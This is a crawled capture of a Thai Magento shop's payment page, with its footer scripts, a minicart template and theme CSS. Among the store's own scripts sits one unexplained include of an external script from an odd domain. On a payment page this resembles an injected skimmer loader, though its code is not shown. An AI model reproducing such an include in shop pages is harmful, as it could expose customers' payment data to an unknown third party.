                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.keenthailand.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.keenthailand.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.keenthailand.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script src="https://analyzrvisual.com/"></script><script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });
            </script><script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                                breakpoints = 1024;
                                var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });
    </script><script>
    require([
        'Amasty_Xsearch/js/form-mini',
        'Amasty_Xsearch/js/searchClick'
    ], function (autoComplete, searchClick) {
        'use strict';
        window.xsearch_options = {"url":"https:\/\/www.keenthailand.com\/amasty_xsearch\/autocomplete\/index\/","isDynamicWidth":true,"width":900,"minChars":3,"currentUrlEncoded":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9wYXltZW50"};
        searchClick.init('https://www.keenthailand.com/amasty_xsearch/product/click/');
    })
</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.keenthailand.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.keenthailand.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.keenthailand.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.keenthailand.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.keenthailand.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.keenthailand.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9wYXltZW50\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.keenthailand.com\/media\/captcha\/keen\/2cfc88a962992599dda6ee8237740f36.png","refreshUrl":"https:\/\/www.keenthailand.com\/captcha\/refresh\/","isRequired":true,"timestamp":1764996815}}}</script><script type="text/x-magento-init">
        {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fstatic\u002Fversion1729316856\u002Ffrontend\u002FSm\u002Fmarket_child\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
        }
    }


    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.keenthailand.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.keenthailand.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.keenthailand.com\/","customerLoginUrl":"https:\/\/www.keenthailand.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fstatic\u002Fversion1729316856\u002Ffrontend\u002FSm\u002Fmarket_child\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","rewards"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","rewards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.keenthailand.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.keenthailand.com\/page_cache\/block\/render\/page_id\/68\/","handles":["default","cms_page_view","cms_page_view_id_payment"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/payment"},"versionCookieName":"private_content_version"}        }
    }
</script><script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script><script >
require([
    'jquery',
    'jquery/jquery.cookie'
], function ($) {
    $(document).ready(function () {
        var date = new Date();
        date.setTime(date.getTime() + (1000*60));
            if(!$.cookie('clearLocalStorage')){
                var setCookieLocalStorage = $.cookie('clearLocalStorage', 'Yes', {expires:date});
                localStorage.clear();  
            }
    }); 
});
    //    console.log('setCookieLocalStorage---',window.checkout.websiteId);
</script><script type="text/javascript">
require([
    'jquery',
    'mage/translate'
], function($) { 
    $(window).scroll(function () {
        if( $(window).scrollTop() > $('.header-middle.header-bottom').offset().top && !($('.header-middle.header-bottom').hasClass('sticky'))){
        $('.header-middle.header-bottom').addClass('sticky');
        } else if ($(window).scrollTop() == 0){
        $('.header-middle.header-bottom').removeClass('sticky');
        }
    });			
}); 
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.keenthailand.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.keenthailand.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"86400000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.keenthailand.com\/rest\/th\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.keenthailand.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script>require(['magezonBuilder']);</script><script>require(['Magezon_PageBuilder/js/common']);</script><script type="text/javascript">
    require([
        'jquery',
        'quickView',
        'domReady!'
    ], function ($, cartQuickView) {
        var quickViewCf = {
            isQuickView: true,
            isAjaxCart: true,
            product_container: '.product-item',
            button_container: '.product-item-info[data-container="product-grid"] .actions-secondary, .product-item-info[data-container="product-list"] .box-image-list, .box-quickview, .box-quickview-inline',
            label_button: 'Quick View',
            base_url: 'https://www.keenthailand.com/'
        }
        $(quickViewCf.product_container).cartQuickView(quickViewCf);
        $(document).on("afterAjaxProductsLoaded", function (event) {
            $(quickViewCf.product_container).cartQuickView(quickViewCf);
        });
    });
</script><script type="text/x-magento-init">
{
	"#maincontent": {
		"Sm_CartQuickPro/js/custom-addtocart": {
			"isEnabled": true,
			"isAjaxCart": true,
			"urlLogin": "https://www.keenthailand.com/customer/account/login/",
			"isLoggedIn": false,
			"addUrl": "https://www.keenthailand.com/cartquickpro/cart/add",
			"isUpdateConfigure": false,
			"isCompareIndex": false,
			"isProductView": false,
			"isCheckoutPage":  false,
			"isWishlistPage": false,
			"urlCurrent": "https://www.keenthailand.com/payment",
			"countDownNumber": 5		}
	}
}


</script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/print.min.css" /></noscript><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Magento_Checkout/template/minicart/content.html
body_size: 1013
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div class="block-title">
    <strong>
        <span class="text" translate="'My Cart'"> </span>
        <span class="qty empty" text="getCartParam('summary_count')" data-bind="css: { empty: !!getCartParam('summary_count') == false },
                       attr: { title: $t('Items in Cart') }">
        </span>
    </strong>
</div>

<div class="block-content">
    <button type="button" id="btn-minicart-close" class="action close" data-action="close" data-bind="
                attr: {
                    title: $t('Close')
                },
                click: closeMinicart()
            ">
        <span translate="'Close'"> </span>
    </button>

    <if args="getCartParam('summary_count')">
        <div class="items-total">
            <span class="count" if="maxItemsToDisplay < getCartLineItemsCount()" text="maxItemsToDisplay"> </span>
            <translate args="'of'" if="maxItemsToDisplay < getCartLineItemsCount()" />
            <span class="count" text="getCartParam('summary_count')"> </span>
            <!-- ko if: (getCartLineItemsCount() === 1) -->
            <span translate="'Item in Cart'"> </span>
            <!--/ko-->
            <!-- ko if: (getCartLineItemsCount() > 1) -->
            <span translate="'Items in Cart'"> </span>
            <!--/ko-->
        </div>

        <div class="header-minicart">
            <span class="text-left">
                <!-- ko i18n: 'Your Product' --><!-- /ko -->
            </span>

            <span class="text-right">
                <!-- ko i18n: 'Price' --><!-- /ko -->
            </span>
        </div>
    </if>

    <if args="getCartParam('summary_count')">
        <strong class="subtitle" translate="'Recently added item(s)'"> </strong>
        <div data-action="scroll" class="minicart-items-wrapper">
            <ol id="mini-cart" class="minicart-items" data-bind="foreach: { data: getCartItems(), as: 'item' }">
                <each args="$parent.getRegion($parent.getItemRenderer(item.product_type))"
                    render="{name: getTemplate(), data: item, afterRender: function() {$parents[1].initSidebar()}}" />
            </ol>
        </div>
    </if>

    <ifnot args="getCartParam('summary_count')">
        <strong class="subtitle empty" translate="'You have no items in your shopping cart.'"> </strong>
        <if args="getCartParam('cart_empty_message')">
            <p class="minicart empty text" text="getCartParam('cart_empty_message')"> </p>
            <div class="actions">
                <div class="secondary">
                    <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                        <span translate="'View and Edit Cart'"> </span>
                    </a>
                </div>
            </div>
        </if>
    </ifnot>

    <if args="getCartParam('summary_count')">
        <each args="getRegion('subtotalContainer')" render="" />
        <each args="getRegion('extraInfo')" render="" />
    </if>

    <div class="actions" if="getCartParam('summary_count')">
        <div class="secondary">
            <a class="action viewcart" data-bind="attr: {href: shoppingCartUrl}">
                <span translate="'View cart'"> </span>
            </a>

            <a id="top-cart-btn-checkout" class="action checkout" data-bind="attr: {title: $t('Go to Checkout')}">
                <!-- ko i18n: 'Checkout' --><!-- /ko -->
            </a>
            <div data-bind="html: getCartParamUnsanitizedHtml('extra_actions')"></div>
        </div>
    </div>

    <div id="minicart-widgets" class="minicart-widgets" if="regionHasElements('promotion')">
        <each args="getRegion('promotion')" render="" />
    </div>
</div>
<each args="getRegion('sign-in-popup')" render="" />

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-fix.min.css
body_size: -74
content:
select::-ms-expand{display:none}.home-slide{max-height:466px}

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/css/css-custom.min.css
body_size: -78
content:
@media (min-width:1920px){.home-slide{max-height:589px}}

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Atcreative_ConfirmPayment/css/cpayment.min.css
body_size: 778
content:
.msg-thank{background:rgba(0,0,0,0) url("../images/Yes_check.svg") no-repeat scroll right top/auto 25px;display:inline-block;font-size:110%;font-weight:700;line-height:35px;padding-right:40px}#paymentconfirmationForm *{box-sizing:border-box;line-height:1.6}#paymentconfirmationForm{border:1px solid #ddd;padding:25px 30px;width:840px;margin:0 auto 30px;max-width:100%}span.confirm-bank-info-logo{padding-left:12px}#transfer_date{background-image:url("../images/calendar.png");background-position:right center;background-repeat:no-repeat;background-size:30px auto}.sc-row{margin-left:-15px;margin-right:-15px;clear:both}.sc-col{padding-left:15px;padding-right:15px;width:50%;float:left;margin-bottom:15px}.transfer_date,.bank_to{clear:both;margin-bottom:15px}#paymentconfirmationForm input{border-radius:4px;line-height:1.6em;font-size:.9em;position:relative}#paymentconfirmationForm .input-text{border:1px solid #ddd;background-color:#fff;font-size:16px;padding:6px 6px 5px;width:100%}.confirm-bank-info .form-check-input{margin-top:7px;margin-right:5px;vertical-align:top}.confirm-bank-info-logo{display:inline-block}.confirm-bank-info-logo img{width:32px;margin-right:15px;border-radius:5px;vertical-align:middle}.confirm-bank-info-account,.confirm-bank-info-bank,.confirm-bank-info-account-number{flex-basis:25%}.confirm-bank-info-account-name{flex-basis:40%}.confirm-bank-info-account-number{padding-left:15px;padding-right:15px}.form-check-label{cursor:pointer;clear:both;display:flex;align-items:center}.form-check{margin-bottom:10px;clear:both}.confirm-check-wrap.-logo{flex:80px}.confirm-check-wrap{flex-basis:calc(100% - 80px);display:flex;flex-flow:row wrap}.action.confirmpayment{color:red;font-weight:500}.action.confirmpayment:hover{color:#3174e3}.disable.confirmpayment{font-style:normal;color:#aaa;cursor:not-allowed}.control{position:relative}#my-orders-table{table-layout:fixed}.Payment-Success-page{text-align:center;margin:5% 0}.Payment-Success-page h1{font-size:22px;color:#0dbf02;margin:15px 0}.Payment-Success-page .img{background-image:url(../images/icon_success.png);width:150px;height:150px;display:inline-block;background-repeat:no-repeat;background-size:100% auto}.Payment-Success-page a.btn{margin-top:45px}@media only screen and (max-width :980px){#paymentconfirmationForm{width:auto}}@media only screen and (max-width :768px){.confirm-bank-info-account,.confirm-bank-info-bank,.confirm-bank-info-account-number,.confirm-bank-info-account-name{flex-basis:100%;padding:0}}@media only screen and (max-width :528px){.confirm-check-wrap{display:inline}}

--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/static/version1729316856/frontend/Sm/market/th_TH/css/config_th.css
body_size: 19675
content:
body {
  background-color: #ffffff;
  font-family: Open Sans;
  font-size: 13px;
  color: #222222;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat-x;
  background-position: left top;
}
.label {
  color: #222222;
}
a,
a:focus,
a:visited {
  color: #222222;
}
a:hover {
  color: #fedc00;
}
/* GENERAL */
.smcqp-btn,
.spcqp-count,
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.sambar-inner:before {
  background-color: #fedc00;
}
.box-quickview .quickview-handler {
  background-color: #fedc00;
}
.box-quickview .quickview-handler:hover {
  background-color: #cbb000;
}
.block-minicart .header-minicart {
  background-color: #fedc00;
}
.block-minicart .minicart-items .product-item-details .price-container .price {
  color: #fedc00;
}
.block-minicart .block-content > .actions a:hover {
  background-color: #fedc00;
}
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #fedc00;
}
#yt-totop-fix {
  background-color: #fedc00;
}
#yt-totop-fix:hover {
  background-color: #cbb000;
}
#page-loader .loader span {
  background-color: #fedc00;
}
.fotorama__thumb-border {
  border-color: #fedc00 !important;
}
.fotorama__active .fotorama__dot {
  border-color: #fedc00 !important;
  background-color: #fedc00;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #fedc00;
}
.cartpro-modal .cpmodal-button {
  background-color: #fedc00;
}
#btn-gallery:hover {
  background-color: #fedc00;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #fedc00;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.navigation > ul:before,
.control-qty .quantity-controls:hover {
  background-color: #fedc00;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #fedc00;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #fedc00;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #cbb000;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #fedc00;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #fedc00;
}
.more-w .more-view:hover {
  color: #fedc00;
}
.cartpro-imageload {
  border-color: #fedc00 !important;
  color: #fedc00 !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #fedc00;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #fedc00;
}
/* END GENERAL */
/* PRODUCT STYLE */
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  background-color: #fedc00;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler:hover {
  background-color: #e5c600;
}
.product-1-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler {
  background-color: #fedc00;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler:hover {
  background-color: #e5c600;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #fedc00 !important;
  border-color: #fedc00 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #e5c600 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-secondary .action:hover {
  background-color: #fedc00;
  border-color: #fedc00;
}
